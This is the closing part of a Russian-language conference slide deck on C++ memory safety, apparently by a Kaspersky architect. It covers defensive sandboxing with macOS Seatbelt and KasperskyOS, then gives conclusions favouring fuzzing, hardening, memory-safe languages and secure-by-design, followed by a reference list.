

#### **Seatbelt (на основе модулей TrustedBSD)**

• sandbox\_init\_with\_parameters(profile)

Профиль это:

- 1. Sandbox Profile Language (SBPL)
- 2. Default deny
- 3. Задан список явно разрешенных ресурсов

#### **renderer.sb (часть)**

; Allow cf prefs to work. (allow user-preference-read)

; process-info (allow process-info-pidinfo) (allow process-info-setcontrol (target self))

; File reads.

) ……

- ; Reads from the home directory.
- (allow file-read-data
- (path (user-homedir-path "/.CFUserTextEncoding")) (path (user-homedir-path

"/Library/Preferences/com.apple.universalaccess.plist"))

### Митигации **KasperskyOS песочница**

**KasperskyOS** – это ОС, в которой **весь код** кроме микроядра запускается в отдельных доменах безопасности **песочницах**



Ключевые особенности:

- 1. Микроядро
- 2. Взаимодействие между процессами **только через IPC**
- 3. Модуль безопасности Kaspersky Secure Module (KSM), контролирует все взаимодействия
- **4. Default deny** для всех взаимодействий
- 5. Декларативный язык описания политик Policy Specification Language (PSL)
- 6. Методология разработки изначально безопасных решений **киберимуннитет [\[15\]](https://os.kaspersky.ru/technologies/cyber-immunity/)**

## **Выводы**

#### Выводы

#### **Есть плохие новости:**

- 1. С++ не обеспечивает безопасную работу с памятью, что вызывает **70% уязвимостей** в продуктах
- 2. Эксплуатация уязвимостей позволяет запускать чужой код (RCE), получить полный контроль над системой и не только

#### **Есть новости получше:**

- 1. Можно значительно снизить риск появления ошибок (и связанных с ними уязвимостей), если использовать: фаззинг тесты, статический и динамический анализ
- 2. Можно значительно снизить риск эксплуатации уязвимостей если использовать различные опции харденинга
- 3. Можно совсем избавиться от ошибок памяти если использовать безопасные языки

#### **Есть хорошие новости:**

1. Можно практически полностью устранить **последствия** взлома, если запускать код в песочнице (sandbox)

### **Бонус**

Можно обеспечить безопасность выполнения отдельных сценариев на **100%**, не смотря на уязвимости языка и возможные взломы, если использовать подход "secure by design"  $[13]$ 



Меньше багов богу разработки: плюсы, минусы и нюансы имплементации подхода **Secure by design** 

- 1. "Software Memory Safety" Cybersecurity Information Sheet
- 2. Chromium Disclosed Security Bugs
- 3. Exploiting v8: \*CTF 2019 oob-v8
- 4. Deconstructing and Exploiting CVE-2020-6418
- 5. [DiceCTF 2022] memory hole
- 6. Эксплойтинг браузера Chrome, часть 1: введение в V8 и внутреннее устройство JavaScript
- 7. DevSecOps: организация фаззинга исходного кода
- 8. Зачем нужен динамический анализ кода, если есть статический?
- 9. Control Flow Guard. Принцип работы и методы обхода на примере Adobe **Flash Player**
- 10. Sandbox
- 11. Linux Sandboxing
- **12. OSX Sandboxing Design**
- <u> 13. Меньше багов богу разработки: плюсы, минусы и нюансы имплементации</u> подхода Secure by design
- 14. How JavaScript Works: Under the Hood of the V8 Engine
- <u> 15. Кибериммунитет</u>

### Спасибо!

Игра для гуру С++



Сергей Талантов

Архитектор ПО

sergey.talantov@kaspersky.com

